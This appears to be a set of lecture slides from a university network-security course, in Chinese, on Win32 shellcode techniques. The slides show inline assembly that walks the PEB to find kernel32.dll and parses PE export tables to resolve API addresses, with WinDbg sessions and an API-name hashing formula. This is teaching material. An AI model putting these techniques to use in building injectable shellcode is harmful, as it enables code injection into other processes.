# 第11章 Windows32 shellcode技术

# 中国科学技术大学 曾凡平 billzeng@ustc.edu.cn

2023秋季,网络安全,课程编号:COMP6216P

# 第11章 Win32 shellcode技术

- 在Linux系统中一般用系统调用实现shellcode,在Windows操作系 统中, 虽然技术上也可以使用系统调用实现shellcode, 然而, 实 际上很少有人使用系统调用实现shellcode相关的功能。
- 在Windows系统中,一般用原始Windows API实现shellcode。这里 的最大障碍在于获得API的地址。
- 由于ntdll.dll和kernel32.dll总是出现在任何32位进程的地址空间, 因此可以在进程空间中找到动态链接库的**加载地址**,进而找到其 中的**输出函数地址**,这样就可以使用其中的函数。

11.1 用LoadLibrary和GetProcAddress调用动态链接库中的函数

- 在 Windows 系 统 中 , 只 要 利 用 kernel32.dll 中 的 LoadLibrary 和 GetProcAddress函数, 就可以调用任何动态链接库中的输出函数。
- 因此,只要在目标进程的内存空间中找到这两个函数的地址,就 可以编写实现任何功能的shellcode。
- 程序UDF\_Dll.cpp定义了一个动态链接库。

# 用户自定义的动态链接库实例:UFD\_Dll.cpp

```
#include <windows.h> // 例程: UFD_Dll.cpp
#include <stdio.h>
#ifdef cplusplus // If used by C++ code,
extern "C" { // we need to export the C interface
#endif
```
\_\_declspec(dllexport) int \_\_cdecl **myPuts(char \* lpszMsg)**

```
\{ puts((char *)lpszMsg); return 1; \}
```
\_\_declspec(dllexport) int \_\_cdecl **myPutws(LPWSTR lpszMsg)**

```
{ _putws(lpszMsg); return 1; }
```
\_\_declspec(dllexport) int \_\_cdecl **myAdd(int a, int b)**

```
\{ return a+b; \}
```
\_\_declspec(dllexport) float \_\_cdecl **myMul(float a, float b)**

```
\{ return a^*b; \}
```

```
#ifdef __cplusplus
}
```
#### #endif



### cl /LD UDF\_Dll.cpp

UDF\_Dll.cpp Microsoft (R) Incremental Linker Version 9.00.21022.08 Copyright (C) Microsoft Corporation. All rights reserved.

#### **/out:UDF\_Dll.dll** /dll

#### **/implib:UDF\_Dll.lib**

UDF\_Dll.obj Creating library UDF\_Dll.lib and object UDF\_Dll.exp

# 运行时加载并使用动态链接库的程序: UseDll.cpp

```
#include <windows.h> // \textcircled{m}/\textcircled{r}: UseDll.cpp
#include <stdio.h>
typedef int (__cdecl *MYPROC)(char *);
typedef int (__cdecl *MYPROCW)(LPWSTR);
typedef int (__cdecl *MYADD)(int a, int b);
typedef float (__cdecl *MYMUL)(float a, float b);
void main(void)
{
  HINSTANCE hinstLib;
  MYPROC myPuts;
  MYPROCW myPutws;
  MYADD myAdd;
  MYMUL myMul;
  BOOL fFreeResult, fRunTimeLinkSuccess = FALSE;
  char buff[128], szMessage[1024];
  int a=5, b=100; float c=5.0, d=100.0;
```

```
hinstLib = LoadLibrary(TEXT("UDF_Dll.dll"));
```

```
if (hinstLib != NULL)
```
{

**myPuts** = (MYPROC) **GetProcAddress**(hinstLib, "myPuts");

**myPutws** = (MYPROCW) **GetProcAddress**(hinstLib, "myPutws");

```
myAdd = (MYADD) GetProcAddress(hinstLib,
"myAdd");
```

```
myMul = (MYMUL) GetProcAddress(hinstLib,
"myMul");
```

```
if (NULL != myPuts)
```

```
{ myPuts("\nMessage sent to the user defined DLL function."); }
if (NULL != myPutws)
```

```
{ myPutws(L" [Unicode] Message sent to the DLL function.\n"); }
printf("The sum (DLL function) of %d and %d is %d.", a, b, myAdd(a,b));
printf(" The product (DLL function) of %f and %f is %f.", c, d, myMul(c,d));
// Free the DLL module.
```

```
fFreeResult = FreeLibrary(hinstLib);
```
}

}

# 编译和运行程序UseDll.cpp

#### **cl UseDll.cpp**

#### **UseDll.exe**

Message sent to the user defined DLL function. [Unicode] Message sent to the user defined DLL function. The sum (DLL function) of 5 and 100 is 105. The product (DLL function) of 5.00 and 100.00 is 500.00.

• 由此可见,即使目标进程一开始没有装入DLL,也可以通过LoadLibrary和 GetProcAddress调用任何动态链接库中的输出函数。

# 用windbg观察运行时加载并使用动态链接库

#### cl /FD /Zi UseDll.cpp

- 用 windbg 加 载 UseDll.exe 后在调用 LoadLibraryA汇编代码及之后的汇编代 码处设置断点:
- C:\work\ns\ch11\bin>windbg UseDll.exe **bp 0040105b bp 0040106e**
- 启动并观察内存中的模块 **g**

**.imgscan**

**g .imgscan** 0:000>**g**

#### 0:000> **.imgscan 即将执行LoadLibraryA,此时的内存模块3个** MZ at 00400000, prot 00000002, type 01000000 - size 2f000 Name: UseDll.exe MZ at 10000000, prot 00000002, type 01000000 - size 13000 Name: UDF\_Dll.dll MZ at 7c800000, prot 00000002, type 01000000 - size 12b000 Name: KERNEL32.dll MZ at 7c930000, prot 00000002, type 01000000 - size d0000 Name: ntdll.dll 0:000>**g** 0:000> .imgscan **成功执行了LoadLibraryA,此时的内存模块4个** MZ at 00400000, prot 00000002, type 01000000 - size 2f000 Name: UseDll.exe MZ at 10000000, prot 00000002, type 01000000 - size 13000 Name: UDF\_Dll.dll MZ at 7c800000, prot 00000002, type 01000000 - size 12b000 Name: KERNEL32.dll MZ at 7c930000, prot 00000002, type 01000000 - size d0000 Name: ntdll.dll

# 11.2 在Win32进程映像中获取Windows API

- shellcode 是 要 注 入 到 目 标 进 程 中 去 的 , 它事先 并 不 知 道 LoadLibrary和GetProcAddress等函数在目标进程中的地址, 因此 shellcode需要从目标进程中找到这2个函数的地址。
- 当然,如果能从目标进程的内存空间中找到所需函数的地址,就 更好了,此时不需要使用LoadLibrary和GetProcAddress这两个函数。
- 基本设想:从进程空间中找到动态连接库的基址,然后分析PE文 件的结构,进而从进程的内存空间中找到所需要的Windows API的 地址。

# 11.2.1 确定动态连接库的基址

- 有两种方法可以从进程空间中确定动态链接库的加载地址: 使用 系统结构化异常处理程序和使用PEB(进程环境块)。
- 本节介绍从**PEB(进程环境块)**相关数据结构中获取,这种方法适用 于32位的Windows系统。
- 进程运行时的**FS:0**指向**TEB(线程环境块)**,微软的官方文档给出了 如下结构:

# FS:0 指向TEB(线程环境块)

• 微软公司的**官方文档**给出了如下结构: typedef struct \_TEB { BYTE Reserved1[*1952*]; PVOID Reserved2[412]; PVOID TlsSlots[64]; BYTE Reserved3[8]; PVOID Reserved4[26]; PVOID ReservedForOle; // Windows 2000 only PVOID Reserved5[4]; PVOID TlsExpansionSlots; } TEB, \*PTEB;

**该结构的偏移30h地址的双字保存了当前PEB的指针。**







```
typedef struct _PEB_LDR_DATA {
  BYTE Reserved1[8];
  PVOID Reserved2[3];
  LIST_ENTRY InMemoryOrderModuleList; // +14h
} PEB_LDR_DATA, *PPEB_LDR_DATA;
typedef struct _LIST_ENTRY
{
 struct LIST ENTRY *Flink;
 struct LIST ENTRY *Blink;
} LIST_ENTRY, *PLIST_ENTRY, *RESTRICTED_POINTER PRLIST_ENTRY;
```
### PEB LDR DATA, LIST ENTRY (实际的结构) win32 (windows 2000/2003/XP)

```
typedef struct _PEB_LDR_DATA {
```

```
BYTE Reserved1[8];
```

```
PVOID Reserved2[3];
```

```
LIST_ENTRY InMemoryOrderModuleList; // +14h
```

```
LIST_ENTRY InInitOrderModuleList; // +1ch 官方文档未公布
```

```
} PEB_LDR_DATA, *PPEB_LDR_DATA;
```

```
typedef struct _LIST_ENTRY {
```

```
struct _LIST_ENTRY *Flink;
```

```
struct _LIST_ENTRY *Blink;
```
**PVOID ImageBase; //+08h 官方文档未公布**

```
------; unsigned long Image_Time;
```
} LIST\_ENTRY, \*PLIST\_ENTRY, \*RESTRICTED\_POINTER PRLIST\_ENTRY;

# 获得kernel32.dll模块基址: getKernelBase.cpp

```
unsigned long GetKernel32Addr()
```

```
unsigned long pAddress;
\_\_\asm{
  mov eax, fs:30h ; PEB base
  mov eax, [eax+0ch] ; PEB_LER_DATA
  // base of ntdll.dll = = = = = = = = = = = =mov ebx, [eax+1ch] ; The first element of LIST_ENTRY
  // base of kernel32.dll======
  mov ebx,[ebx] ; Next element
  mov eax,[ebx+8] ; Base address of second module
  mov pAddress,eax ; Save it to local variable
};
```

```
printf("Base address of kernel32.dll is %p", pAddress);
return pAddress;
```
}

{

### getKernelBase.cpp的运行结果

#### cl getKernelBase.cpp

/out:getKernelBase.exe getKernelBase.obj

#### getKernelBase.exe

Base address of kernel32.dll is 7C800000

• 用WinDbg对getKernelBase.exe进行跟踪调试,也可以得到相同的 结果,证明了这种方法是可行的(**用.imgscan查看进程已加载的模 块**)。

### 用WinDbg查看getKernelBase.exe进程的加载模块



### 图11-1 获取kernel32.dll的基址



# 11.2.2 获取Windows API的地址

- 为了获取动态库中的Windows API的地址,需要对PE文件的内存映像进行分 析。
- •从加载地址开始,内存映像存放的是IMAGE DOS HEADER结构(定义在 winnt.h中)。

```
typedef struct _IMAGE_DOS_HEADER { // DOS .EXE header
 WORD e_magic; // Magic number 0x00905a4d "MZ."
 WORD e_cblp; // Bytes on last page of file
 WORD e res2[10]; // Reserved words
```
……

**LONG e\_lfanew; // File address of new exe header. +60=3ch** } IMAGE\_DOS\_HEADER, \*PIMAGE\_DOS\_HEADER;

### e Ifanew: 新文件头IMAGE\_NT\_HEADERS32的偏移地址(from base)

```
typedef struct _IMAGE_NT_HEADERS
{
 DWORD Signature; // "PE" 0x00004550
 IMAGE_FILE_HEADER FileHeader; // +4h
 IMAGE_OPTIONAL_HEADER32 OptionalHeader; // +24=18h
} IMAGE_NT_HEADERS32, *PIMAGE_NT_HEADERS32;
```
typedef struct \_IMAGE\_FILE\_HEADER

- WORD Machine; //0x00
- WORD NumberOfSections; //0x02
- DWORD TimeDateStamp; //0x04
- DWORD PointerToSymbolTable; //0x08
- DWORD NumberOfSymbols; //0x0c
- **WORD SizeOfOptionalHeader; //0x10**
- WORD Characteristics; //0x12

} IMAGE\_FILE\_HEADER, \*PIMAGE\_FILE\_HEADER;

{

```
#define IMAGE_NUMBEROF_DIRECTORY_ENTRIES 16
typedef struct _IMAGE_OPTIONAL_HEADER
```
DWORD **NumberOfRvaAndSizes**; //+0x5c

**IMAGE\_DATA\_DIRECTORY**

**DataDirectory[IMAGE\_NUMBEROF\_DIRECTORY\_ENTRIES]; //+0x60**

} IMAGE\_OPTIONAL\_HEADER32, \*PIMAGE\_OPTIONAL\_HEADER32;

• **可选头 OptionalHeader** 偏 移 **0x60** 开 始 的 地 址 存 放 了 引 出 表 目 录 数 组 **DataDirectory, 默认为16个元素。** 

{

……

```
typedef struct _IMAGE_DATA_DIRECTORY
{
 DWORD VirtualAddress; //+0x00 RVA offset from base
 DWORD Size; //+0x04 the size in bytes +0x08} IMAGE_DATA_DIRECTORY, *PIMAGE_DATA_DIRECTORY;
```
- 一般情况**DataDirectory**[]是含有16个元素的结构数组。前两个元 素分别对应Export Directory与Import Directory。**VirtualAddress**为 指向IMAGE\_EXPORT\_DIRECTORY的指针。
- 事实上从IMAGE\_NT\_HEADERS32偏移**0x18+0x60=0x78**可直接得 到引出表目录指针**DataDirectory**。

### VirtualAddress → IMAGE\_EXPORT\_DIRECTORY

```
typedef struct _IMAGE_EXPORT_DIRECTORY
{
  ……
 DWORD Name; //+0x0c
 DWORD Base; //+0x10
 DWORD NumberOfFunctions; //+0x14
 DWORD NumberOfNames; //+0x18
 DWORD AddressOfFunctions; // +0x1c RVA from base
 DWORD AddressOfNames; // +0x20 RVA from base
 DWORD AddressOfNameOrdinals; // RVA from base +0x24
} IMAGE_EXPORT_DIRECTORY, *PIMAGE_EXPORT_DIRECTORY;
```
• 偏移0x20开始的地址保存函数名称(**数组**)的字符串指针。

# 获取 kernel32.dll 中API的流程



### GetKernel32FunAddr.cpp kernel32.dll输出的第一个函数名及其地址

 $asm\{$ 

mov edx, fs:30h ; PEB base mov edx, [edx+0ch] ; PEB\_LER\_DATA // base of ntdll.dll===================== mov edx, [edx+1ch] ; first of InInitOrderModuleList // base of kernel32.dll===================== mov edx,[edx] ; Next element mov eax, [edx+8] ; Base address of second module **mov pBaseOfKernel32, eax** ; Save to local variable **mov ebx, eax ; Base address to ebx**

```
mov edx, [ebx+3ch] ; e_lfanew
    mov edx,[edx+ebx+78h] ; DataDirectory[0]
   add edx, ebx ; RVA + base
   mov esi,edx ; Save first DataDirectory to esi
    mov edx,[esi+1ch] ; AddressOfFunctions RVA
   add edx, ebx ; RVA + base
   mov pAddressOfFunctions,edx ; Save to local variable
    mov edx,[esi+20h] ; AddressOfNames RVA
   add edx,ebx ; RVA + base
   mov pAddress0fNames,edx ; Save it to local variable
} printf("FunctionAddress=0x%p\tFunctionName=%s\n",
    (pBaseOfKernel32 + *( (unsigned long *) (pAddressOfFunctions + 0)),
```

```
(char *)(pBaseOfKernel32 + *( (unsigned long *) (pAddress0fNames + 0) ) ) \gamma ;
```
#### cl GetKernel32FuncAddr.cpp

/out:GetKernel32FuncAddr.exe

#### GetKernel32FuncAddr.exe

Name of Module:KERNEL32.dll Base of Moudle=7C800000

First Function:

Address=0x7C81F326

Name=ActivateActCtx

• 因为已知数组的第一个元素的地址,其余元素的地址也可以推算 出来。

### 用Windbg验证windows API函数地址的正确性

动态链接库的基址( base ) 存放: IMAGE DOS HEADER结构

0:000> .imgscan

windbg getKernelBase.exe

MZ at 7c800000, prot 00000002, type 01000000 - size 12b000 Name: KERNEL32.dll

0:000> dd KERNEL32.dll + 0x3c

7c80003c 000000e8 0eba1f0e cd09b400 4c01b821

#### 0:000> dd KERNEL32.dll + 0xe8

7c8000e8 00004550 0004014c 45d72003 00000000

0:000> dd (KERNEL32.dll + 0xe8) + 0x78

• 7c800160 00080ac4 0000705c 00087b20 00000028

Export Directory的起始地址 | Import Directory的起始地址

IMAGE\_NT\_HEADERS32结构的起始地址

IMAGE\_DOS\_HEADER结构的偏移0x3c

LONG e Ifanew; //RAV from base

IMAGE\_DATA\_DIRECTORY[]数组起始地址

0:000> dd (KERNEL32.dll + 0x00080ac4) Export Directory的起始地址 7c880ac4 00000000 45d6a08b 00000000 00083102 0:000> dd (KERNEL32.dll + 0x00080ac4) + 0x0c 映像名称的RAV地址 7c880ad0 00083102 00000001 000003cf 000003cf 0:000> da (KERNEL32.dll + 0x00083102) 映像名称 7c883102 "KERNEL32.dll"

 $0:000>$  dd (KERNEL32.dll + 0x00080ac4) + 0x14 DWORD NumberOfFunctions 7c880ad8 000003cf 000003cf 00080aec 00081a28

0:000> ? 0x000003cf

Evaluate expression:  $975 = 000003cf$ 

0:000 $>$  dd (KERNEL32.dll + 0x00080ac4) + 0x1c AddressOfFunctions; // RVA 7c880ae0 00080aec 00081a28 00082964 0001f326

0:000 dd (KERNEL32.dll + 0x00080aec) AddressOfFunctions 7c880aec 0001f326 000117a9 0001a59f 00071a75 7c880afc 00071a37 0005ad5c 0005ac75 00037e82  $0:000>$  ? (KERNEL32.dll + 0001f326) AddressOfFunctions[0] Evaluate expression: 2088891174 = 7c81f326  $0:000>$  ? (KERNEL32.dll + 0x000117a9) AddressOfFunctions[1] Evaluate expression: 2088834985 = 7c8117a9 0:000> dd (KERNEL32.dll + 0x00080ac4) + 0x20 7c880ae4 00081a28 00082964 0001f326 000117a9  $0:000>$  dd (KERNEL32.dll + 00081a28) AddressOfNames 7c881a28 0008310f 0008311e 00083127 00083130 0:000> da (KERNEL32.dll + 0008310f) AddressOfNames[0] 7c88310f "ActivateActCtx" 0:000 da (KERNEL32.dll + 0008311e) AddressOfNames[1] 7c88311e "AddAtomA" 0:000 da (KERNEL32.dll + 00083127) AddressOfNames[2] 7c883127 "AddAtomW"

# 用4字节的整数代替API的名字

- 为了在shellcode中使用加载模块中的输出函数,则需要在执行 shellcode时动态查找函数的地址,这就需要通过某种方法把函数 的相关信息(如函数名字)编码到shellcode中,再根据函数的相 关信息找到函数的地址。
- 由于Windows API的名字都比较长,为了减少Shellcode的长度,可 以用整数值代替API的名字,即用哈希(hash)值代替API的名字。以 下是一种常用的hash算法:

### **h = ( ( h << 25 ) | ( h>> 7 ) ) + c**

